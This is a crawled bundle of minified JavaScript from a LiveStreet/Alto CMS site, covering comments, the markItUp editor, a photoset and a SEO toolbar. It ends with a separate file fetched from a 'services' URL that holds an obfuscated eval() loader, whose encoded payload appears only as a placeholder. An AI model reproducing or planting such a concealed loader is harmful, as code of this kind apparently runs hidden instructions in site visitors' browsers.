$(obj).html(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};ls.hook.add('ls_comment_inject_after',function(arguments,newComment){});ls.comments=ls.comments||{};ls.comments.preview=function(){if(this.formCommentText()=='')return;$("#comment_preview_"+this.iCurrentShowFormComment).remove();this.options.replyForm.before('<div id="comment_preview_'+this.iCurrentShowFormComment+'" class="comment-preview text comment-level-'+$('#comment_id_'+this.iCurrentShowFormComment).data('level')+'"></div>');ls.tools.textPreview('#form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);};$('.js-search-link').click(function(){var type=$(this).data('search-type'),form=$('form.search');if(type&&form.length){form.prop('action',ls.routerUrl('search')+type).submit();return false;}});$('.js-tag-search-form').submit(function(){window.location=ls.routerUrl('tag')+encodeURIComponent($(this).find('.js-tag-search').val())+'/';return false;});ls.autocomplete.add($(".autocomplete-tags-sep"),ls.routerUrl('ajax')+'autocompleter/tag/',true);ls.autocomplete.add($(".autocomplete-tags"),ls.routerUrl('ajax')+'autocompleter/tag/',false);ls.autocomplete.add($(".autocomplete-users-sep"),ls.routerUrl('ajax')+'autocompleter/user/',true);ls.autocomplete.add($(".autocomplete-users"),ls.routerUrl('ajax')+'autocompleter/user/',false);$('form').each(function(){$(this).find('.js-focus-in:visible').first().focus();});ls.toolbar.topic.init();ls.toolbar.up.init();prettyPrint();$("iframe").each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode="wmode=opaque";if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-modal-blog_delete').click(function(){ls.modal.show('#modal-blog_delete');return false;});ls.blog.toggleInfo=function(){$('#blog-more-content').slideToggle();var more=$('#blog-more');more.toggleClass('active').attr("data-original-title",ls.lang.get("blog_fold_info"));if(more.hasClass('active')){more.find('i').removeClass('fa-expand').addClass('fa-compress');}else{more.attr("data-original-title",ls.lang.get("blog_expand_info"));more.find('i').removeClass('fa-compress').addClass('fa-expand');}
return false;};ls.wall.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};ls.userstream=(function($){this.isBusy=false;this.dateLast=null;this.getMoreByUser=function(iUserId){if(this.isBusy){return;}
var lastId=$('#stream_last_id').val();if(!lastId)return;$('#stream_get_more').addClass('loading');this.isBusy=true;var url=aRouter['stream']+'get_more_user/';var params={'iLastId':lastId,iUserId:iUserId,'sDateLast':this.dateLast};ls.hook.marker('getMoreByUserBefore');ls.ajax(url,params,function(data){if(!data.bStateError&&data.events_count){$('#stream-list').append(data.result);$('#stream_last_id').attr('value',data.iStreamLastId);}
if(!data.events_count){$('#stream_get_more').hide();}
$('#stream_get_more').removeClass('loading');ls.hook.run('ls_stream_get_more_by_user_after',[lastId,iUserId,data]);this.isBusy=false;}.bind(this));};return this;}).call(ls.stream||{},jQuery);ls.talk.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> <a href="#" id="speaker_item_'+item.sUserId+'" class="link link-lead link-red-blue delete"><i class="fa fa-times"></i></a></li>')
list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};ls.talk.init();ls.hook.add('ls_geo_load_regions_after',function($country){var $region=$country.parents('.js-geo-select').find('.js-geo-region');$region.parents('.form-group').show();$region.selecter("refresh");});ls.hook.add('ls_geo_load_cities_after',function($region){var $city=$region.parents('.js-geo-select').find('.js-geo-city');$city.parents('.form-group').show();$city.selecter('refresh');});$('.vote-popover').popover();$(window).scroll(function(){var htmlTop=$(window).scrollTop();if(htmlTop>38){$('body').addClass('scrolled')}else{$('body').removeClass('scrolled');}});ls.photoset.prepareLastImages=function($container){var $imgs=$container.find('img').hide(),totalImgs=$imgs.length,cnt=0;var cw=$container.data('width');if(cw){$container.css({width:'280px',float:cw});}else{$container.css('width',$container.hasClass('page-photoset')?'100%':'100%');}
$container.find('a').removeAttr('rel').find('br').remove();$imgs.each(function(){var $img=$(this);$('<img/>').load(function(){++cnt;if(cnt===totalImgs){$imgs.show();$container.montage({fillLastRow:true,alternateHeight:true,alternateHeightRange:{min:60,max:120},margin:1});$container.find('a').each(function(){$(this).attr('rel',$(this).find('img').data('rel'))});$("a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',show_title:false,theme:'pp_experience',markup:pretty_markup,slideshow:5000,deeplinking:false});}}).attr('src',$img.attr('src'));});};ls.photoset.prepareLastImages($('.alto-photoset'));$('.topic-text > img, .comment-text > img').each(function(){var src=$(this).data('src')||$(this).attr('src');var a=$('<a href="'+src+'" rel="prettyPhoto[pp]" ></a>');a.insertAfter($(this));$(this).appendTo(a);a.attr('rel',"prettyPhoto[topic]").prettyPhoto({social_tools:'',theme:'pp_experience',markup:pretty_markup,show_title:false,deeplinking:false})});ls.hook.add('ls_favourite_toggle_after',function(idTarget,objFavourite,type,params,result){if(params.type==1){$(objFavourite).find('i').removeClass('fa-star-o').addClass('fa fa-star');}else{$(objFavourite).find('i').removeClass('fa fa-star').addClass('fa fa-star-o');}});ls.blog.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('ex_blog_leave'):ls.lang.get('ex_blog_join');button.empty().html(text);button.toggleClass('active');if(!result.bState){button.attr("data-original-title",ls.lang.get("blog_join"));}else{button.attr("data-original-title",ls.lang.get("blog_leave"));}
$('#blog_user_count_'+idBlog).text(result.iCountUser);ls.hook.run('ls_blog_toggle_join_after',[idBlog,result],button);}});};$('.date-picker').datepicker({dateFormat:'dd.mm.yy',dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],firstDay:1});$('.spoiler-slider').live('click',function(){$(this).parent().next().slideToggle();});$(function(){$("[data-toggle='tooltip'], .tooltips-menu, .add_friend").tooltip({container:'body'})});$('.js-reg-help').tooltip({container:'body',placement:'right',container:'#modal-auth'});$('.js-widget-stream-update').click(function(){var b=$(this).parents('.widget-type-stream');b.height(b.height());ls.widgets.load($('.js-widget-stream-navs a.active'),'stream',null,function(html){b.css('height','auto');$('.js-widget-stream-content').html(html);$('.widget-type-stream').css('height','auto');});return false;});$("#show-sidebar").click(function(){$('#content-container').removeClass('col-md-12').addClass('col-md-9');$("#sidebar-container").removeClass('hidden').addClass('col-md-3');$('#show-sidebar').removeClass('active').css('display','none');$('#hide-sidebar').css('display','block');return false;});$("#hide-sidebar").click(function(){$('#content-container').removeClass('col-md-9').addClass('col-md-12');$("#sidebar-container").removeClass('col-md-3').addClass('hidden');$('#show-sidebar').addClass('active').css('display','block');$('#hide-sidebar').css('display','none');return false;});});

(function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;ctrlKey=shiftKey=altKey=false;if(typeof settings=='string'){method=settings;params=extraSettings;}
options={id:'',nameSpace:'',root:'',previewHandler:false,previewInWindow:'',previewInElement:'',previewAutoRefresh:true,previewPosition:'after',previewTemplatePath:'~/templates/preview.html',previewParser:false,previewParserPath:'',previewParserVar:'data',resizeHandle:true,beforeInsert:'',afterInsert:'',onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]};$.extend(options,settings,extraSettings);if(!options.root){$('script').each(function(a,tag){miuScript=$(tag).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/);if(miuScript!==null){options.root=miuScript[1];}});}
var uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"};};var matched=uaMatch(navigator.userAgent);var browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
return this.each(function(){var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;$$=$(this);textarea=this;levels=[];abort=false;scrollPosition=caretPosition=0;caretOffset=-1;options.previewParserPath=localize(options.previewParserPath);options.previewTemplatePath=localize(options.previewTemplatePath);if(method){switch(method){case'remove':remove();break;case'insert':markup(params);break;default:$.error('Method '+method+' does not exist on jQuery.markItUp');}
return;}
function localize(data,inText){if(inText){return data.replace(/("|')~\//g,"$1"+options.root);}
return data.replace(/^~\//,options.root);}
function init(){id='';nameSpace='';if(options.id){id='id="'+options.id+'"';}else if($$.attr("id")){id='id="markItUp'+($$.attr("id").substr(0,1).toUpperCase())+($$.attr("id").substr(1))+'"';}
if(options.nameSpace){nameSpace='class="'+options.nameSpace+'"';}
$$.wrap('<div '+nameSpace+'></div>');$$.wrap('<div '+id+' class="markItUp"></div>');$$.wrap('<div class="markItUpContainer"></div>');$$.addClass("markItUpEditor");header=$('<div class="markItUpHeader"></div>').insertBefore($$);$(dropMenus(options.markupSet)).appendTo(header);footer=$('<div class="markItUpFooter"></div>').insertAfter($$);if(options.resizeHandle===true&&browser.safari!==true){resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(e){var h=$$.height(),y=e.clientY,mouseMove,mouseUp;mouseMove=function(e){$$.css("height",Math.max(20,e.clientY+h-y)+"px");return false;};mouseUp=function(e){$("html").unbind("mousemove.markItUp",mouseMove).unbind("mouseup.markItUp",mouseUp);return false;};$("html").bind("mousemove.markItUp",mouseMove).bind("mouseup.markItUp",mouseUp);});footer.append(resizeHandle);}
$$.bind('keydown.markItUp',keyPressed).bind('keyup',keyPressed);$$.bind("insertion.markItUp",function(e,settings){if(settings.target!==false){get();}
if(textarea===$.markItUp.focused){markup(settings);}});$$.bind('focus.markItUp',function(){$.markItUp.focused=this;});if(options.previewInElement){refreshPreview();}}
function dropMenus(markupSet){var ul=$('<ul></ul>'),i=0;$('li:hover > ul',ul).css('display','block');$.each(markupSet,function(){var button=this,t='',title,li,j;title=(button.key)?(button.name||'')+' [Ctrl+'+button.key+']':(button.name||'');key=(button.key)?'accesskey="'+button.key+'"':'';if(button.separator){li=$('<li class="markItUpSeparator">'+(button.separator||'')+'</li>').appendTo(ul);}else{i++;for(j=levels.length-1;j>=0;j--){t+=levels[j]+"-";}
li=$('<li class="markItUpButton markItUpButton'+t+(i)+' '+(button.className||'')+'"><a href="" '+key+' title="'+title+'">'+(button.name||'')+'</a></li>').bind("contextmenu.markItUp",function(){return false;}).bind('click.markItUp',function(e){e.preventDefault();}).bind("focusin.markItUp",function(){}).bind('mouseup',function(){if(button.call){eval(button.call)();}
setTimeout(function(){markup(button)},1);return false;}).bind('mouseenter.markItUp',function(){$('> ul',this).show();$(document).one('click',function(){$('ul ul',header).hide();});}).bind('mouseleave.markItUp',function(){$('> ul',this).hide();}).appendTo(ul);if(button.dropMenu){levels.push(i);$(li).addClass('markItUpDropMenu').append(dropMenus(button.dropMenu));}}});levels.pop();return ul;}
function magicMarkups(string){if(string){string=string.toString();string=string.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(x,a){var b=a.split('|!|');if(altKey===true){return(b[1]!==undefined)?b[1]:b[0];}else{return(b[1]===undefined)?"":b[0];}});string=string.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(x,a){var b=a.split(':!:');if(abort===true){return false;}
value=prompt(b[0],(b[1])?b[1]:'');if(value===null){abort=true;}
return value;});return string;}
return"";}
function prepare(action){if($.isFunction(action)){action=action(hash);}
return magicMarkups(action);}
function build(string){var openWith=prepare(clicked.openWith);var placeHolder=prepare(clicked.placeHolder);var replaceWith=prepare(clicked.replaceWith);var closeWith=prepare(clicked.closeWith);var openBlockWith=prepare(clicked.openBlockWith);var closeBlockWith=prepare(clicked.closeBlockWith);var multiline=clicked.multiline;if(replaceWith!==""){block=openWith+replaceWith+closeWith;}else if(selection===''&&placeHolder!==''){block=openWith+placeHolder+closeWith;}else{string=string||selection;var lines=[string],blocks=[];if(multiline===true){lines=string.split(/\r?\n/);}
for(var l=0;l<lines.length;l++){line=lines[l];var trailingSpaces;if(trailingSpaces=line.match(/ *$/)){blocks.push(openWith+line.replace(/ *$/g,'')+closeWith+trailingSpaces);}else{blocks.push(openWith+line+closeWith);}}
block=blocks.join("\n");}
block=openBlockWith+block+closeBlockWith;return{block:block,openBlockWith:openBlockWith,openWith:openWith,replaceWith:replaceWith,placeHolder:placeHolder,closeWith:closeWith,closeBlockWith:closeBlockWith};}
function markup(button){var len,j,n,i;hash=clicked=button;get();$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:(selection||''),selectionOuter:(selectionOuter||''),caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey});prepare(options.beforeInsert);prepare(clicked.beforeInsert);if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.beforeMultiInsert);}
$.extend(hash,{line:1});if((ctrlKey===true&&shiftKey===true)){lines=selection.split(/\r?\n/);for(j=0,n=lines.length,i=0;i<n;i++){if($.trim(lines[i])!==''){$.extend(hash,{line:++j,selection:lines[i]});lines[i]=build(lines[i]).block;}else{lines[i]="";}}
string={block:lines.join('\n')};start=caretPosition;len=string.block.length+((browser.opera)?n-1:0);}else if(ctrlKey===true){string=build(selection);start=caretPosition+string.openWith.length;len=string.block.length-string.openWith.length-string.closeWith.length;len=len-(string.block.match(/ $/)?1:0);len-=fixIeBug(string.block);}else if(shiftKey===true){string=build(selection);start=caretPosition;len=string.block.length;len-=fixIeBug(string.block);}else{string=build(selection);start=caretPosition+string.block.length;len=0;start-=fixIeBug(string.block);}
if((selection===''&&string.replaceWith==='')){caretOffset+=fixOperaBug(string.block);start=caretPosition+string.openBlockWith.length+string.openWith.length;len=string.block.length-string.openBlockWith.length-string.openWith.length-string.closeWith.length-string.closeBlockWith.length;caretOffset=$$.val().substring(caretPosition,$$.val().length).length;caretOffset-=fixOperaBug($$.val().substring(0,caretPosition));}
$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition});if(string.block!==selection&&abort===false){insert(string.block);set(start,len);}else{caretOffset=-1;}
get();$.extend(hash,{line:'',selection:selection});if((ctrlKey===true&&shiftKey===true)||button.multiline===true){prepare(clicked.afterMultiInsert);}
prepare(clicked.afterInsert);prepare(options.afterInsert);if(previewWindow&&options.previewAutoRefresh){refreshPreview();}
shiftKey=altKey=ctrlKey=abort=false;}
function fixOperaBug(string){if(browser.opera){return string.length-string.replace(/\n*/g,'').length;}
return 0;}
function fixIeBug(string){if(browser.msie){return string.length-string.replace(/\r*/g,'').length;}
return 0;}
function insert(block){if(document.selection){var newSelection=document.selection.createRange();newSelection.text=block;}else{textarea.value=textarea.value.substring(0,caretPosition)+block+textarea.value.substring(caretPosition+selection.length,textarea.value.length);}}
function set(start,len){if(textarea.createTextRange){if(browser.opera&&browser.version>=9.5&&len==0){return false;}
range=textarea.createTextRange();range.collapse(true);range.moveStart('character',start);range.moveEnd('character',len);range.select();}else if(textarea.setSelectionRange){textarea.setSelectionRange(start,start+len);}
textarea.scrollTop=scrollPosition;textarea.focus();}
function get(){selectionOuter='';if(window.getSelection){selectionOuter=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();selectionOuter=sel.text||sel;if(selectionOuter.toString){selectionOuter=selectionOuter.toString();}else{selectionOuter='';}}
textarea.focus();scrollPosition=textarea.scrollTop;if(document.selection){selection=document.selection.createRange().text;if(browser.msie){var range=document.selection.createRange(),rangeCopy=range.duplicate();rangeCopy.moveToElementText(textarea);caretPosition=-1;while(rangeCopy.inRange(range)){rangeCopy.moveStart('character');caretPosition++;}}else{caretPosition=textarea.selectionStart;}}else{caretPosition=textarea.selectionStart;selection=textarea.value.substring(caretPosition,textarea.selectionEnd);}
return selection;}
function preview(){if(typeof options.previewHandler==='function'){previewWindow=true;}else if(options.previewInElement){previewWindow=$(options.previewInElement);}else if(!previewWindow||previewWindow.closed){if(options.previewInWindow){previewWindow=window.open('','preview',options.previewInWindow);$(window).unload(function(){previewWindow.close();});}else{iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>');if(options.previewPosition=='after'){iFrame.insertAfter(footer);}else{iFrame.insertBefore(header);}
previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1];}}else if(altKey===true){if(iFrame){iFrame.remove();}else{previewWindow.close();}
previewWindow=iFrame=false;}
if(!options.previewAutoRefresh){refreshPreview();}
if(options.previewInWindow){previewWindow.focus();}}
function refreshPreview(){renderPreview();}
function renderPreview(){var phtml;if(options.previewHandler&&typeof options.previewHandler==='function'){options.previewHandler($$.val());}else if(options.previewParser&&typeof options.previewParser==='function'){var data=options.previewParser($$.val());writeInPreview(localize(data,1));}else if(options.previewParserPath!==''){$.ajax({type:'POST',dataType:'text',global:false,url:options.previewParserPath,data:options.previewParserVar+'='+encodeURIComponent($$.val()),success:function(data){writeInPreview(localize(data,1));}});}else{if(!template){$.ajax({url:options.previewTemplatePath,dataType:'text',global:false,success:function(data){writeInPreview(localize(data,1).replace(/<!-- content -->/g,$$.val()));}});}}
return false;}
function writeInPreview(data){if(options.previewInElement){$(options.previewInElement).html(data);}else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(e){sp=0;}
previewWindow.document.open();previewWindow.document.write(data);previewWindow.document.close();previewWindow.document.documentElement.scrollTop=sp;}}
function keyPressed(e){shiftKey=e.shiftKey;altKey=e.altKey;ctrlKey=(!(e.altKey&&e.ctrlKey))?(e.ctrlKey||e.metaKey):false;if(e.type==='keydown'){if(ctrlKey===true){li=$('a[accesskey="'+((e.keyCode==13)?'\\n':String.fromCharCode(e.keyCode))+'"]',header).parent('li');if(li.length!==0){ctrlKey=false;setTimeout(function(){li.triggerHandler('mouseup');},1);return false;}}
if(e.keyCode===13||e.keyCode===10){if(ctrlKey===true){ctrlKey=false;markup(options.onCtrlEnter);return options.onCtrlEnter.keepDefault;}else if(shiftKey===true){shiftKey=false;markup(options.onShiftEnter);return options.onShiftEnter.keepDefault;}else{markup(options.onEnter);return options.onEnter.keepDefault;}}
if(e.keyCode===9){if(shiftKey==true||ctrlKey==true||altKey==true){return false;}
if(caretOffset!==-1){get();caretOffset=$$.val().length-caretOffset;set(caretOffset,0);caretOffset=-1;return false;}else{markup(options.onTab);return options.onTab.keepDefault;}}}}
function remove(){$$.unbind(".markItUp").removeClass('markItUpEditor');$$.parent('div').parent('div.markItUp').parent('div').replaceWith($$);$$.data('markItUp',null);}
init();});};$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp('remove');});};$.markItUp=function(settings){var options={target:false};$.extend(options,settings);if(options.target){return $(options.target).each(function(){$(this).focus();$(this).trigger('insertion',[options]);});}else{$('textarea').trigger('insertion',[options]);}};})(jQuery);

$(document).ready(function(){var datepicker=$('.datepicker-simple');datepicker.datepicker({dateFormat:'yy-mm-dd'});jQuery.each(datepicker,function(el,data){if(!data.value||(data.value=='0000-00-00')){jQuery(data).datepicker("setDate","+0d");}});jQuery('#kinds input[name=banner_kind]').change(function(){if(this.value=='kind_html'){$('#kind_image').hide();$('#kind_html').show();}else{$('#kind_image').show();$('#kind_html').hide();};});jQuery('#fmBanneroid').submit(function(){selected_kind=jQuery('#kinds input[name="banner_kind"]:checked').val();if(selected_kind=='kind_image'){$('#banner_html').val('');}else{$('#banner_image').val('');}});});

var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.seopack=(function($){this.open=function(){$('#modal-seopack_edit').modal('show');return false;};this.toggleForm=function(parameter){if($('#seopack-'+parameter+'-form-text').is(":disabled")){$('#seopack-'+parameter+'-form-text').prop("disabled",false);$('#seopack-'+parameter+'-form-text').focus();}else{$('#seopack-'+parameter+'-form-text').prop("disabled",true);}};this.getValue=function(parameter){if($('#seopack-'+parameter+'-button-remove').is(":visible")){value=$('#seopack-'+parameter+'-form-text').val();}else{value=null;}
return value;};this.save=function(seo_url){var url=aRouter['seopack']+'ajax-set/';var params={url:seo_url,title:$('#seopack-title-form-text').val(),description:$('#seopack-description-form-text').val(),keywords:$('#seopack-keywords-form-text').val(),title_auto:$('#title_auto').prop('checked'),description_auto:$('#description_auto').prop('checked'),keywords_auto:$('#keywords_auto').prop('checked')};ls.ajax(url,params,function(result){if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.title)document.title=result.title;$('#modal-seopack_edit').modal('hide');ls.msg.notice(null,result.sMsg);}}.bind(this));return false;};this.cancel=function(){$('#modal-seopack_edit').modal('hide');return false;};return this;}).call(ls.toolbar.seopack||{},jQuery);

;var ls=ls||{};if(ls.widgets){ls.widgets.options.type.stream_comment_sandbox={url:ls.routerUrl('ajax')+'stream/comment_sandbox/'};ls.widgets.options.type.stream_topic_sandbox={url:ls.routerUrl('ajax')+'stream/topic_sandbox/'};}

(function($,ls){"use strict";var thankPanel=function(element,options){this.$element=$(element);this.toggleButton=this.$element.find('.js-toggle-vote-users');this.panel=this.$element.find('.js-thank-vote-panel');this.guest=this.$element.find('.js-thank-guest');this.vote=this.$element.find('.js-thank-holder');this.container=this.$element.find('.js-thank-user-container');this.guestContainer=this.$element.find('.js-thank-guest-container');this.emptyContainer=this.$element.find('.js-thank-empty');this.options=$.extend({},$.fn.thankPanel.defaultOptions,options,this.$element.data());this.blockButtons=false;this.init();return this;};thankPanel.prototype={init:function(){var $this=this;$this.initToggle();$this.initVote();return $this;},initToggle:function(){var $this=this;$this.toggleButton.on('click',function(){if($this.panel.hasClass('opened')){$this.panel
$this.panel.removeClass('opened');return false}else{$this.panel
$this.panel.addClass('opened');return false}});},setCookie:function(value){var d=new Date();d.setMonth(d.getMonth()+12);var str='thank_say='+encodeURIComponent(value);str+='; expires='+d.toGMTString();str+='; path='+window.location.pathname;document.cookie=str;return true;},initVote:function(){var $this=this;$this.vote.on('click',function(){var topic_id=$this.vote.data('topic-id');if(!topic_id)return false;$this.vote.removeClass('btn-success').addClass('disabled').attr('disabled','disabled');$this._ajax('/thank/say/',{topic_id:topic_id,cookie:$.cookie('thank_say')},function(result){$.cookie('thank_say',topic_id,{expires:365,path:window.location.pathname});$('#thank-holder-'+topic_id).find('span').text(result.total);if(result.user_id==0){$this.guestContainer.remove();$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{if($this.guestContainer.length==0){$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{$(result.user_data).insertAfter($this.guestContainer);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}}
if($this.container.find('>li').length>7){$this.toggleButton.parent().show();$this.container.removeClass('no-more');}
if($this.container.hasClass('no-users')){$this.container.removeClass('no-users');}},function(result){ls.msg.error(result.sMsgTitle,result.sMsg);});return false;});return $this;},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls['ajax'](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{ls.msg.error(null,'System error #1001');}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;},_showLoader:function(){},_hideLoader:function(){}};$.fn.thankPanel=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.thankPanel'),options=typeof option==='object'&&option;if(!data){data=new thankPanel(this,options);$this.data('alto.thankPanel',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.thankPanel.Constructor=thankPanel;$.fn.thankPanel.defaultOptions={};}(window.jQuery,window.ls));jQuery(function($){"use strict";$('.js-thank-block').thankPanel({});});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1599
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"ULBCrIeDa",6,6,23))